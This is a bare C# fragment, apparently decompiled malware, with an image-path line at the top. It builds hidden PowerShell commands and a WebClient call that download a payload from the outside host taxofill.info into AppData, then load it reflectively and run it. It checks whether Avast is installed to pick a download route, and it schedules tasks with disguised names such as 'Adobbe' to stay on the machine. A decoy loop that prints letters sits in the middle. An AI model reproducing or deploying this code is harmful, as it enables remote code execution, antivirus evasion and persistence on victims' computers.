 string arguments = "-windowstyle hidden -C echo kdjfhkjdhsfkj;$dshfks = \"\"\"C:\\Users\\" + userName + "\\AppData\\Local\
\MhRoqpalrntto.txt\"\"\";echo fhgfhffhfh;[Reflection.Assembly]::LoadFile($dshfks);echo fhgfhffhfh;$banana = New-Object
RioucXkjdiEjkhd.Class1;echo fhgfhffhfh;$banana.Nskjdhfkjsdhf();echo fhgfhffhfh;\" ";
for (int i = 1; i <= 5; i++)
{
for (int j = 5; j >= i; j--)
{
Console.Write(" ");
}
for (int k = 1; k <= i; k++)
{
char c3 = c;
c = c3 + '\u0001';
Console.Write(c3);
}
c -= '\u0001';
for (int l = 1; l < i; l++)
{
Console.Write(c -= '\u0001');
}
Console.Write("\n");
c = 'A';
}
string arguments2 = "-windowstyle hidden -C Invoke-WebRequest https://taxofill.info/QrosWbnmdsfui.txt -OutFile 'C:\\Users\\" +
userName + "\\AppData\\Local\\MhRoqpalrntto.txt'";
if (Directory.Exists("C:\\Program Files\\Avast Software"))
{
TaskService.Instance.AddTask("Adobbe", trigger2, new ExecAction(path, arguments2, null), null, null,
TaskLogonType.InteractiveToken, null);
}
else
{
webClient.DownloadFile(new Uri("https://taxofill.info/QrosWbnmdsfui.txt"), "C:\\Users\\" + userName + "\\AppData\\Local\
\MhRoqpalrntto.txt");
}
TaskService.Instance.AddTask("KrGtPwAkf", trigger, new ExecAction(path, arguments, null), null, null,
TaskLogonType.InteractiveToken, null);